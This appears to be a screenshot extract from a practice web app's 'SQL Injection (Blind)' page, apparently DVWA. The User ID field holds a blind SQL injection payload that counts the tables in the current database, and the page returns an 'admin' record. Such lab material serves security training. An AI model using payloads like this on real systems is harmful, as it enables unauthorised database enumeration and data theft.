 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' AND (SELECT COUNT(table_name) FROM information_schema.tables WHERE table_schema=database())=2 #
First name: admin
Surname: admin
More info